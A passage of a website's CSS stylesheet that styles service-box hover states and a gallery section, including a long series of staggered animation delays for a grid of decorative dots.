    color: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover p {
    color: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover .btn-round a {
    background-color: #71A850;
    border-color: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box:hover .btn-round a svg {
    fill: #ffffff;
}

.main-wraper .container-fluid.mainContent.home-gallery {
    padding-top: 50px;
    position: relative;
    padding-bottom: 100px;
}

.main-wraper .container-fluid.mainContent.home-gallery.inner-gallery {
    padding: 130px 15px;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots {
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: (1fr)[15];
    grid-template-columns: repeat(15, 1fr);
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    width: 200px;
    position: absolute;
    top: 0;
    right: 0;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot {
    background-color: #C7E1B9;
    width: 4px;
    height: 4px;
    -webkit-animation: dots_glow 3s ease infinite;
    animation: dots_glow 3s ease infinite;
    /** @each: Delay. */
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(1) {
    -webkit-animation-delay: 0.03s;
    animation-delay: 0.03s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(2) {
    -webkit-animation-delay: 0.06s;
    animation-delay: 0.06s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(3) {
    -webkit-animation-delay: 0.09s;
    animation-delay: 0.09s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(4) {
    -webkit-animation-delay: 0.12s;
    animation-delay: 0.12s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(5) {
    -webkit-animation-delay: 0.15s;
    animation-delay: 0.15s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(6) {
    -webkit-animation-delay: 0.18s;
    animation-delay: 0.18s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(7) {
    -webkit-animation-delay: 0.21s;
    animation-delay: 0.21s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(8) {
    -webkit-animation-delay: 0.24s;
    animation-delay: 0.24s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(9) {
    -webkit-animation-delay: 0.27s;
    animation-delay: 0.27s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(10) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(11) {
    -webkit-animation-delay: 0.33s;
    animation-delay: 0.33s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(12) {
    -webkit-animation-delay: 0.36s;
    animation-delay: 0.36s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(13) {
    -webkit-animation-delay: 0.39s;
    animation-delay: 0.39s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(14) {
    -webkit-animation-delay: 0.42s;
    animation-delay: 0.42s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(15) {
    -webkit-animation-delay: 0.45s;
    animation-delay: 0.45s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(16) {
    -webkit-animation-delay: 0.48s;
    animation-delay: 0.48s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(17) {
    -webkit-animation-delay: 0.51s;
    animation-delay: 0.51s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(18) {
    -webkit-animation-delay: 0.54s;
    animation-delay: 0.54s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(19) {
    -webkit-animation-delay: 0.57s;
    animation-delay: 0.57s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(20) {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(21) {
    -webkit-animation-delay: 0.63s;
    animation-delay: 0.63s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(22) {
    -webkit-animation-delay: 0.66s;
    animation-delay: 0.66s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(23) {
    -webkit-animation-delay: 0.69s;
    animation-delay: 0.69s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(24) {
    -webkit-animation-delay: 0.72s;
    animation-delay: 0.72s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(25) {
    -webkit-animation-delay: 0.75s;
    animation-delay: 0.75s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(26) {
    -webkit-animation-delay: 0.78s;
    animation-delay: 0.78s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(27) {
    -webkit-animation-delay: 0.81s;
    animation-delay: 0.81s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(28) {
    -webkit-animation-delay: 0.84s;
    animation-delay: 0.84s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(29) {
    -webkit-animation-delay: 0.87s;
    animation-delay: 0.87s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(30) {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(31) {
    -webkit-animation-delay: 0.93s;
    animation-delay: 0.93s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(32) {
    -webkit-animation-delay: 0.96s;
    animation-delay: 0.96s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(33) {
    -webkit-animation-delay: 0.99s;
    animation-delay: 0.99s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(34) {
    -webkit-animation-delay: 1.02s;
    animation-delay: 1.02s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(35) {
    -webkit-animation-delay: 1.05s;
    animation-delay: 1.05s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(36) {
    -webkit-animation-delay: 1.08s;
    animation-delay: 1.08s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(37) {
    -webkit-animation-delay: 1.11s;
    animation-delay: 1.11s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(38) {
    -webkit-animation-delay: 1.14s;
    animation-delay: 1.14s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(39) {
    -webkit-animation-delay: 1.17s;
    animation-delay: 1.17s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(40) {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(41) {
    -webkit-animation-delay: 1.23s;
    animation-delay: 1.23s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(42) {
    -webkit-animation-delay: 1.26s;
    animation-delay: 1.26s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(43) {
    -webkit-animation-delay: 1.29s;
    animation-delay: 1.29s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(44) {
    -webkit-animation-delay: 1.32s;
    animation-delay: 1.32s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(45) {
    -webkit-animation-delay: 1.35s;
    animation-delay: 1.35s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(46) {
    -webkit-animation-delay: 1.38s;
    animation-delay: 1.38s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(47) {
    -webkit-animation-delay: 1.41s;
    animation-delay: 1.41s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(48) {
    -webkit-animation-delay: 1.44s;
    animation-delay: 1.44s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(49) {
    -webkit-animation-delay: 1.47s;
    animation-delay: 1.47s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(50) {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(51) {
    -webkit-animation-delay: 1.53s;
    animation-delay: 1.53s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(52) {
    -webkit-animation-delay: 1.56s;
    animation-delay: 1.56s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(53) {
    -webkit-animation-delay: 1.59s;
    animation-delay: 1.59s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(54) {
    -webkit-animation-delay: 1.62s;
    animation-delay: 1.62s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(55) {
    -webkit-animation-delay: 1.65s;
    animation-delay: 1.65s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(56) {
    -webkit-animation-delay: 1.68s;
    animation-delay: 1.68s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(57) {
    -webkit-animation-delay: 1.71s;
    animation-delay: 1.71s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(58) {
    -webkit-animation-delay: 1.74s;
    animation-delay: 1.74s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(59) {
    -webkit-animation-delay: 1.77s;
    animation-delay: 1.77s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(60) {
    -webkit-animation-delay: 1.8s;
    animation-delay: 1.8s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(61) {
    -webkit-animation-delay: 1.83s;
    animation-delay: 1.83s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(62) {
    -webkit-animation-delay: 1.86s;
    animation-delay: 1.86s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(63) {
    -webkit-animation-delay: 1.89s;
    animation-delay: 1.89s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(64) {
    -webkit-animation-delay: 1.92s;
    animation-delay: 1.92s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(65) {
    -webkit-animation-delay: 1.95s;
    animation-delay: 1.95s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(66) {
    -webkit-animation-delay: 1.98s;
    animation-delay: 1.98s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(67) {
    -webkit-animation-delay: 2.01s;
    animation-delay: 2.01s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(68) {
    -webkit-animation-delay: 2.04s;
    animation-delay: 2.04s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(69) {
    -webkit-animation-delay: 2.07s;
    animation-delay: 2.07s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(70) {
    -webkit-animation-delay: 2.1s;
    animation-delay: 2.1s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(71) {
    -webkit-animation-delay: 2.13s;
    animation-delay: 2.13s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(72) {
    -webkit-animation-delay: 2.16s;
    animation-delay: 2.16s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(73) {
    -webkit-animation-delay: 2.19s;
    animation-delay: 2.19s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(74) {
    -webkit-animation-delay: 2.22s;
    animation-delay: 2.22s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(75) {
    -webkit-animation-delay: 2.25s;
    animation-delay: 2.25s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(76) {
    -webkit-animation-delay: 2.28s;
    animation-delay: 2.28s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(77) {
    -webkit-animation-delay: 2.31s;
    animation-delay: 2.31s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(78) {
    -webkit-animation-delay: 2.34s;
    animation-delay: 2.34s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(79) {
    -webkit-animation-delay: 2.37s;
    animation-delay: 2.37s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(80) {
    -webkit-animation-delay: 2.4s;
    animation-delay: 2.4s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(81) {
    -webkit-animation-delay: 2.43s;
    animation-delay: 2.43s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(82) {
    -webkit-animation-delay: 2.46s;
    animation-delay: 2.46s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(83) {
    -webkit-animation-delay: 2.49s;
    animation-delay: 2.49s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(84) {
    -webkit-animation-delay: 2.52s;
    animation-delay: 2.52s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(85) {
    -webkit-animation-delay: 2.55s;
    animation-delay: 2.55s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(86) {
    -webkit-animation-delay: 2.58s;
    animation-delay: 2.58s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(87) {
    -webkit-animation-delay: 2.61s;
    animation-delay: 2.61s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(88) {
    -webkit-animation-delay: 2.64s;
    animation-delay: 2.64s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(89) {
    -webkit-animation-delay: 2.67s;
    animation-delay: 2.67s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(90) {
    -webkit-animation-delay: 2.7s;
    animation-delay: 2.7s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(91) {
    -webkit-animation-delay: 2.73s;
    animation-delay: 2.73s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(92) {
    -webkit-animation-delay: 2.76s;
    animation-delay: 2.76s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(93) {
    -webkit-animation-delay: 2.79s;
    animation-delay: 2.79s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(94) {
    -webkit-animation-delay: 2.82s;
    animation-delay: 2.82s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(95) {
    -webkit-animation-delay: 2.85s;
    animation-delay: 2.85s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(96) {
    -webkit-animation-delay: 2.88s;
    animation-delay: 2.88s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(97) {
    -webkit-animation-delay: 2.91s;
    animation-delay: 2.91s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(98) {
    -webkit-animation-delay: 2.94s;
    animation-delay: 2.94s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(99) {
    -webkit-animation-delay: 2.97s;
    animation-delay: 2.97s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(100) {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(101) {
    -webkit-animation-delay: 3.03s;
    animation-delay: 3.03s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(102) {
    -webkit-animation-delay: 3.06s;
    animation-delay: 3.06s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(103) {
    -webkit-animation-delay: 3.09s;
    animation-delay: 3.09s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(104) {
    -webkit-animation-delay: 3.12s;
    animation-delay: 3.12s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(105) {
    -webkit-animation-delay: 3.15s;
    animation-delay: 3.15s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(106) {
    -webkit-animation-delay: 3.18s;
    animation-delay: 3.18s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(107) {
    -webkit-animation-delay: 3.21s;
    animation-delay: 3.21s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(108) {
    -webkit-animation-delay: 3.24s;
    animation-delay: 3.24s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(109) {
    -webkit-animation-delay: 3.27s;
    animation-delay: 3.27s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(110) {
    -webkit-animation-delay: 3.3s;
    animation-delay: 3.3s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(111) {
    -webkit-animation-delay: 3.33s;
    animation-delay: 3.33s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(112) {
    -webkit-animation-delay: 3.36s;
    animation-delay: 3.36s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(113) {
    -webkit-animation-delay: 3.39s;
    animation-delay: 3.39s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(114) {
    -webkit-animation-delay: 3.42s;
    animation-delay: 3.42s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(115) {
    -webkit-animation-delay: 3.45s;
    animation-delay: 3.45s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(116) {
    -webkit-animation-delay: 3.48s;
    animation-delay: 3.48s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(117) {
    -webkit-animation-delay: 3.51s;
    animation-delay: 3.51s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(118) {
    -webkit-animation-delay: 3.54s;
    animation-delay: 3.54s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(119) {
    -webkit-animation-delay: 3.57s;
    animation-delay: 3.57s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(120) {
    -webkit-animation-delay: 3.6s;
    animation-delay: 3.6s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(121) {
    -webkit-animation-delay: 3.63s;
    animation-delay: 3.63s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(122) {
    -webkit-animation-delay: 3.66s;
    animation-delay: 3.66s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(123) {
    -webkit-animation-delay: 3.69s;
    animation-delay: 3.69s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(124) {
    -webkit-animation-delay: 3.72s;
    animation-delay: 3.72s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(125) {
    -webkit-animation-delay: 3.75s;
    animation-delay: 3.75s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(126) {
    -webkit-animation-delay: 3.78s;
    animation-delay: 3.78s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(127) {
    -webkit-animation-delay: 3.81s;
    animation-delay: 3.81s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(128) {
    -webkit-animation-delay: 3.84s;
    animation-delay: 3.84s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(129) {
    -webkit-animation-delay: 3.87s;
    animation-delay: 3.87s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(130) {
    -webkit-animation-delay: 3.9s;
    animation-delay: 3.9s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(131) {
    -webkit-animation-delay: 3.93s;
    animation-delay: 3.93s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(132) {
    -webkit-animation-delay: 3.96s;
    animation-delay: 3.96s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(133) {
    -webkit-animation-delay: 3.99s;
    animation-delay: 3.99s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(134) {
    -webkit-animation-delay: 4.02s;
    animation-delay: 4.02s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(135) {
    -webkit-animation-delay: 4.05s;
    animation-delay: 4.05s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(136) {
    -webkit-animation-delay: 4.08s;
    animation-delay: 4.08s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(137) {
    -webkit-animation-delay: 4.11s;
    animation-delay: 4.11s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(138) {
    -webkit-animation-delay: 4.14s;
    animation-delay: 4.14s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(139) {
    -webkit-animation-delay: 4.17s;
    animation-delay: 4.17s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(140) {
    -webkit-animation-delay: 4.2s;
    animation-delay: 4.2s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(141) {
    -webkit-animation-delay: 4.23s;
    animation-delay: 4.23s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(142) {
    -webkit-animation-delay: 4.26s;
    animation-delay: 4.26s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(143) {
    -webkit-animation-delay: 4.29s;
    animation-delay: 4.29s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(144) {
    -webkit-animation-delay: 4.32s;
    animation-delay: 4.32s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(145) {
    -webkit-animation-delay: 4.35s;
    animation-delay: 4.35s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(146) {
    -webkit-animation-delay: 4.38s;
    animation-delay: 4.38s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(147) {
    -webkit-animation-delay: 4.41s;
    animation-delay: 4.41s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(148) {
    -webkit-animation-delay: 4.44s;
    animation-delay: 4.44s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(149) {
    -webkit-animation-delay: 4.47s;
    animation-delay: 4.47s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(150) {
    -webkit-animation-delay: 4.5s;
    animation-delay: 4.5s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(151) {
    -webkit-animation-delay: 4.53s;
    animation-delay: 4.53s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(152) {
    -webkit-animation-delay: 4.56s;
    animation-delay: 4.56s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(153) {
    -webkit-animation-delay: 4.59s;
    animation-delay: 4.59s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(154) {
    -webkit-animation-delay: 4.62s;
    animation-delay: 4.62s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(155) {
    -webkit-animation-delay: 4.65s;
    animation-delay: 4.65s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(156) {
    -webkit-animation-delay: 4.68s;
    animation-delay: 4.68s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(157) {
    -webkit-animation-delay: 4.71s;
    animation-delay: 4.71s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(158) {
    -webkit-animation-delay: 4.74s;
    animation-delay: 4.74s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(159) {
    -webkit-animation-delay: 4.77s;
    animation-delay: 4.77s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(160) {
    -webkit-animation-delay: 4.8s;
    animation-delay: 4.8s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(161) {
    -webkit-animation-delay: 4.83s;
    animation-delay: 4.83s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(162) {
    -webkit-animation-delay: 4.86s;
    animation-delay: 4.86s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(163) {
    -webkit-animation-delay: 4.89s;
    animation-delay: 4.89s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(164) {
    -webkit-animation-delay: 4.92s;
    animation-delay: 4.92s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(165) {
    -webkit-animation-delay: 4.95s;
    animation-delay: 4.95s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(166) {
    -webkit-animation-delay: 4.98s;
    animation-delay: 4.98s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(167) {
    -webkit-animation-delay: 5.01s;
    animation-delay: 5.01s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(168) {
    -webkit-animation-delay: 5.04s;
    animation-delay: 5.04s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(169) {
    -webkit-animation-delay: 5.07s;
    animation-delay: 5.07s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(170) {
    -webkit-animation-delay: 5.1s;
    animation-delay: 5.1s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(171) {
    -webkit-animation-delay: 5.13s;
    animation-delay: 5.13s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(172) {
    -webkit-animation-delay: 5.16s;
    animation-delay: 5.16s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(173) {
    -webkit-animation-delay: 5.19s;
    animation-delay: 5.19s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(174) {
    -webkit-animation-delay: 5.22s;
    animation-delay: 5.22s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(175) {
    -webkit-animation-delay: 5.25s;
    animation-delay: 5.25s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(176) {
    -webkit-animation-delay: 5.28s;
    animation-delay: 5.28s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(177) {
    -webkit-animation-delay: 5.31s;
    animation-delay: 5.31s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(178) {
    -webkit-animation-delay: 5.34s;
    animation-delay: 5.34s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(179) {
    -webkit-animation-delay: 5.37s;
    animation-delay: 5.37s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(180) {
    -webkit-animation-delay: 5.4s;
    animation-delay: 5.4s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(181) {
    -webkit-animation-delay: 5.43s;
    animation-delay: 5.43s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(182) {
    -webkit-animation-delay: 5.46s;
    animation-delay: 5.46s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(183) {
    -webkit-animation-delay: 5.49s;
    animation-delay: 5.49s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(184) {
    -webkit-animation-delay: 5.52s;
    animation-delay: 5.52s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(185) {
    -webkit-animation-delay: 5.55s;
    animation-delay: 5.55s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(186) {
    -webkit-animation-delay: 5.58s;
    animation-delay: 5.58s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(187) {
    -webkit-animation-delay: 5.61s;
    animation-delay: 5.61s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(188) {
    -webkit-animation-delay: 5.64s;
    animation-delay: 5.64s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(189) {
    -webkit-animation-delay: 5.67s;
    animation-delay: 5.67s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(190) {
    -webkit-animation-delay: 5.7s;
    animation-delay: 5.7s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(191) {
    -webkit-animation-delay: 5.73s;
    animation-delay: 5.73s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(192) {
    -webkit-animation-delay: 5.76s;
    animation-delay: 5.76s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(193) {
    -webkit-animation-delay: 5.79s;
    animation-delay: 5.79s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(194) {
    -webkit-animation-delay: 5.82s;
    animation-delay: 5.82s;
}

.main-wraper .container-fluid.mainContent.home-gallery .dots .dot:nth-child(195) {
    -webkit-animation-delay: 5.85s;
    animation-delay: 5.85s;
}

